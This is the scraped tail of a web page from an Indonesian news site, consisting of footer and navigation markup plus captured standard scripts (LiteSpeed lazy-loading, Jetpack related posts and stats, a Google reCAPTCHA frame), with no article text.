-0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="#" title="WhatsApp" class="whatsapp notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 512 512"><path d="M414.73 97.1A222.14 222.14 0 0 0 256.94 32C134 32 33.92 131.58 33.87 254a220.61 220.61 0 0 0 29.78 111L32 480l118.25-30.87a223.63 223.63 0 0 0 106.6 27h.09c122.93 0 223-99.59 223.06-222A220.18 220.18 0 0 0 414.73 97.1zM256.94 438.66h-.08a185.75 185.75 0 0 1-94.36-25.72l-6.77-4l-70.17 18.32l18.73-68.09l-4.41-7A183.46 183.46 0 0 1 71.53 254c0-101.73 83.21-184.5 185.48-184.5a185 185 0 0 1 185.33 184.64c-.04 101.74-83.21 184.52-185.4 184.52zm101.69-138.19c-5.57-2.78-33-16.2-38.08-18.05s-8.83-2.78-12.54 2.78s-14.4 18-17.65 21.75s-6.5 4.16-12.07 1.38s-23.54-8.63-44.83-27.53c-16.57-14.71-27.75-32.87-31-38.42s-.35-8.56 2.44-11.32c2.51-2.49 5.57-6.48 8.36-9.72s3.72-5.56 5.57-9.26s.93-6.94-.46-9.71s-12.54-30.08-17.18-41.19c-4.53-10.82-9.12-9.35-12.54-9.52c-3.25-.16-7-.2-10.69-.2a20.53 20.53 0 0 0-14.86 6.94c-5.11 5.56-19.51 19-19.51 46.28s20 53.68 22.76 57.38s39.3 59.73 95.21 83.76a323.11 323.11 0 0 0 31.78 11.68c13.35 4.22 25.5 3.63 35.1 2.2c10.71-1.59 33-13.42 37.63-26.38s4.64-24.06 3.25-26.37s-5.11-3.71-10.69-6.48z" fill-rule="evenodd" fill="#888888"/><rect x="0" y="0" width="512" height="512" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.trendingpublik.com/feed/" title="RSS" class="rss notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.996 19.97a1.996 1.996 0 1 1 0-3.992a1.996 1.996 0 0 1 0 3.992zm-.876-7.993a.998.998 0 0 1-.247-1.98a8.103 8.103 0 0 1 9.108 8.04v.935a.998.998 0 1 1-1.996 0v-.934a6.108 6.108 0 0 0-6.865-6.06zM4 5.065a.998.998 0 0 1 .93-1.063c7.787-.519 14.518 5.372 15.037 13.158c.042.626.042 1.254 0 1.88a.998.998 0 1 1-1.992-.133c.036-.538.036-1.077 0-1.614c-.445-6.686-6.225-11.745-12.91-11.299A.998.998 0 0 1 4 5.064z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-11526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11526"><a href="https://www.trendingpublik.com/rate-iklan/">Rate Iklan</a></li><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.trendingpublik.com/indeks/">Indeks</a></li><li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527"><a href="https://www.trendingpublik.com/disclaimer/">Disclaimer</a></li><li id="menu-item-18439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18439"><a href="https://www.trendingpublik.com/kode-etik/">Kode Etik</a></li><li id="menu-item-11528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11528"><a href="https://www.trendingpublik.com/kebijakan-privasi/">Kebijakan Privasi</a></li><li id="menu-item-11534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11534"><a href="https://www.trendingpublik.com/pedoman-media-siber/">Pedoman Media Siber</a></li><li id="menu-item-18642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18642"><a href="https://www.trendingpublik.com/redaksi-trendingpublik-com/">Redaksi</a></li></ul></div>Copyright @ 2025 trendingpublik.com |
All right reserved</div></div></footer></div><nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-175"><a href="https://www.trendingpublik.com/"><i class="_mi _before elusive el-icon-home-alt" aria-hidden="true"></i><span>BERANDA</span></a></li><li id="menu-item-18487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18487"><a href="https://www.trendingpublik.com/berita/news/">NEWS</a></li><li id="menu-item-25075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25075"><a href="https://www.trendingpublik.com/berita/news/internasional/">INTERNASIONAL</a></li><li id="menu-item-25076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25076"><a href="https://www.trendingpublik.com/berita/bola/">BOLA</a></li><li id="menu-item-18486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18486"><a href="https://www.trendingpublik.com/berita/lifestyle/">LIFESTYLE</a></li><li id="menu-item-18480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18480"><a href="https://www.trendingpublik.com/berita/ekonomi/">EKONOMI</a></li><li id="menu-item-25077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25077"><a href="https://www.trendingpublik.com/berita/sports/">SPORTS</a></li><li id="menu-item-18490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18490"><a href="https://www.trendingpublik.com/berita/otomotif/">OTOMOTIF</a></li><li id="menu-item-18493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18493"><a href="https://www.trendingpublik.com/berita/politik/">POLITIK</a></li><li id="menu-item-25078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25078"><a href="https://www.trendingpublik.com/berita/islami/">ISLAMI</a></li></ul></nav><div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="jp-carousel-loading-overlay"><div id="jp-carousel-loading-wrapper">
<span id="jp-carousel-library-loading">&nbsp;</span></div></div><div class="jp-carousel-overlay" style="display: none;"><div class="jp-carousel-container"><div
class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
itemscope
itemtype="https://schema.org/ImageGallery"><div class="jp-carousel swiper-wrapper"></div><div class="jp-swiper-button-prev swiper-button-prev">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskPrev)">
<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg></div><div class="jp-swiper-button-next swiper-button-next">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskNext)">
<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
</g>
</svg></div></div><div class="jp-carousel-close-hint">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
</mask>
<g mask="url(#maskClose)">
<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg></div><div class="jp-carousel-info"><div class="jp-carousel-info-footer"><div class="jp-carousel-pagination-container"><div class="jp-swiper-pagination swiper-pagination"></div><div class="jp-carousel-pagination"></div></div><div class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-caption"></h2></div><div class="jp-carousel-photo-icons-container">
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Ubah visibilitas metadata foto">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
</mask>
<g mask="url(#maskInfo)">
<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</span>
</a></div></div><div class="jp-carousel-info-extra"><div class="jp-carousel-info-content-wrapper"><div class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-title"></h2></div><div class="jp-carousel-comments-wrapper"></div><div class="jp-carousel-image-meta"><div class="jp-carousel-title-and-caption"><div class="jp-carousel-photo-info"><h3 class="jp-carousel-caption" itemprop="caption description"></h3></div><div class="jp-carousel-photo-description"></div></div><ul class="jp-carousel-image-exif" style="display: none;"></ul>
<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
</mask>
<g mask="url(#mask0)">
<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
<span class="jp-carousel-download-text"></span>
</a><div class="jp-carousel-image-map" style="display: none;"></div></div></div></div></div></div></div> <script src="https://www.trendingpublik.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer data-wp-strategy="defer"></script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"160882708","post":"13294","tz":"8","srv":"www.trendingpublik.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "160882708", "13294" ]);
//# sourceURL=jetpack-stats-js-before</script> <script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-optimized="1" src="https://www.trendingpublik.com/wp-content/litespeed/js/a3a94a04ee24f842e8d60a074913a6e0.js?ver=97e6e" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-13 09:50:26 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 09:50:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8SFB6QLhGGGMxTYfHfgUSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768269033465');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.trendingpublik.com/wp-content/litespeed/js/a3a94a04ee24f842e8d60a074913a6e0.js?ver=97e6e
body_size: 56745
content:
var related_posts_js_options={"post_heading":"h4"}
;!function(){"use strict";var t={response:null,getEndpointURL:function(t){var e,s="undefined"!=typeof wp&&wp.customize&&wp.customize.settings&&wp.customize.settings.url&&wp.customize.settings.url.self;s?(e=document.createElement("a")).href=wp.customize.settings.url.self:e=document.location,"string"==typeof t&&t.match(/^https?:\/\//)&&((e=document.createElement("a")).href=t);var a="relatedposts=1",o=document.querySelector("#jp-relatedposts");if(!o)return!1;o.hasAttribute("data-exclude")&&(a+="&relatedposts_exclude="+o.getAttribute("data-exclude")),s&&(a+="&jetpackrpcustomize=1");var r=e.pathname;return"/"!==r[0]&&(r="/"+r),""===e.search?r+"?"+a:r+e.search+"&"+a},getAnchor:function(t,e){var s=t.title,a=document.createElement("a");a.setAttribute("class",e),a.setAttribute("href",t.url),a.setAttribute("title",s),a.setAttribute("data-origin",t.url_meta.origin),a.setAttribute("data-position",t.url_meta.position),""!==t.rel&&a.setAttribute("rel",t.rel);var o=document.createElement("div");o.appendChild(a);var r=o.innerHTML;return[r.substring(0,r.length-4),"</a>"]},generateMinimalHtml:function(t,e){var s=this,a="";return t.forEach(function(t,o){var r=s.getAnchor(t,"jp-relatedposts-post-a"),p="jp-relatedposts-post jp-relatedposts-post"+o;t.classes.length>0&&(p+=" "+t.classes.join(" ")),a+='<p class="'+p+'" data-post-id="'+t.id+'" data-post-format="'+t.format+'">',a+='<span class="jp-relatedposts-post-title">'+r[0]+t.title+r[1]+"</span>",e.showDate&&(a+='<time class="jp-relatedposts-post-date" datetime="'+t.date+'">'+t.date+"</time>"),e.showContext&&(a+='<span class="jp-relatedposts-post-context">'+t.context+"</span>"),a+="</p>"}),'<div class="jp-relatedposts-items jp-relatedposts-items-minimal jp-relatedposts-'+e.layout+' ">'+a+"</div>"},generateVisualHtml:function(t,e){var s=this,a="";return t.forEach(function(t,o){var r=s.getAnchor(t,"jp-relatedposts-post-a"),p="jp-relatedposts-post jp-relatedposts-post"+o;t.classes.length>0&&(p+=" "+t.classes.join(" ")),t.img.src?p+=" jp-relatedposts-post-thumbs":p+=" jp-relatedposts-post-nothumbs";var i=document.createElement("p");i.innerHTML=t.excerpt;var n=i.textContent;if(a+='<div class="'+p+'" data-post-id="'+t.id+'" data-post-format="'+t.format+'">',t.img.src)a+=r[0]+'<img class="jp-relatedposts-post-img" loading="lazy" src="'+t.img.src+'" width="'+t.img.width+'" height="'+t.img.height+(t.img.srcset?'" srcset="'+t.img.srcset:"")+(t.img.sizes?'" sizes="'+t.img.sizes:"")+'" alt="'+t.img.alt_text+'" />'+r[1];else{var l=s.getAnchor(t,"jp-relatedposts-post-a jp-relatedposts-post-aoverlay");a+=l[0]+l[1]}a+="<"+related_posts_js_options.post_heading+' class="jp-relatedposts-post-title">'+r[0]+t.title+r[1]+"</"+related_posts_js_options.post_heading+">",a+='<p class="jp-relatedposts-post-excerpt">'+n+"</p>",e.showDate&&(a+='<time class="jp-relatedposts-post-date" datetime="'+t.date+'">'+t.date+"</time>"),e.showContext&&(a+='<p class="jp-relatedposts-post-context">'+t.context+"</p>"),a+="</div>"}),'<div class="jp-relatedposts-items jp-relatedposts-items-visual jp-relatedposts-'+e.layout+' ">'+a+"</div>"},setVisualExcerptHeights:function(){var t=document.querySelectorAll("#jp-relatedposts .jp-relatedposts-post-nothumbs .jp-relatedposts-post-excerpt");if(t.length)for(var e=getComputedStyle(t[0]),s=parseInt(e.fontSize,10),a=parseInt(e.lineHeight,10),o=0;o<t.length;o++)t[o].style.maxHeight=5*a/s+"em"},getTrackedUrl:function(t){var e="relatedposts_hit=1";e+="&relatedposts_origin="+t.getAttribute("data-origin"),e+="&relatedposts_position="+t.getAttribute("data-position");var s=t.pathname;return"/"!==s[0]&&(s="/"+s),""===t.search?s+"?"+e:s+t.search+"&"+e},cleanupTrackedUrl:function(){if("function"==typeof history.replaceState){var t=document.location.search.replace(/\brelatedposts_[a-z]+=[0-9]*&?\b/gi,"");"?"===t&&(t=""),document.location.search!==t&&history.replaceState({},document.title,document.location.pathname+t)}}};function e(){t.setVisualExcerptHeights();var e=document.querySelectorAll("#jp-relatedposts a.jp-relatedposts-post-a");Array.prototype.forEach.call(e,function(e){document.addEventListener("click",function(){e.href=t.getTrackedUrl(e)})})}function s(){t.cleanupTrackedUrl();var s=t.getEndpointURL();if(s)if(document.querySelectorAll("#jp-relatedposts .jp-relatedposts-post").length)e();else{var a=document.querySelector("#jp-relatedposts"),o=new XMLHttpRequest;o.open("GET",s,!0),o.setRequestHeader("x-requested-with","XMLHttpRequest"),o.onreadystatechange=function(){if(this.readyState===XMLHttpRequest.DONE&&200===this.status)try{var s=JSON.parse(o.responseText);if(0===s.items.length||0===a.length)return;t.response=s;var r,p,i={};"undefined"!=typeof wp&&wp.customize?(p=wp.customize.instance("jetpack_relatedposts[show_thumbnails]").get(),i.showDate=wp.customize.instance("jetpack_relatedposts[show_date]").get(),i.showContext=wp.customize.instance("jetpack_relatedposts[show_context]").get(),i.layout=wp.customize.instance("jetpack_relatedposts[layout]").get()):(p=s.show_thumbnails,i.showDate=s.show_date,i.showContext=s.show_context,i.layout=s.layout),r=p?t.generateVisualHtml(s.items,i):t.generateMinimalHtml(s.items,i);var n=document.createElement("div");if(a.appendChild(n),n.outerHTML=r,i.showDate){var l=a.querySelectorAll(".jp-relatedposts-post-date");Array.prototype.forEach.call(l,function(t){t.style.display="block"})}a.style.display="block",e()}catch{}},o.send()}}function a(){"undefined"!=typeof wp&&wp.customize?(wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(t){"jetpack_relatedposts"===t.partial.id&&s()}),wp.customize.bind("preview-ready",s)):s()}"loading"!==document.readyState?a():document.addEventListener("DOMContentLoaded",a)}();
;/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
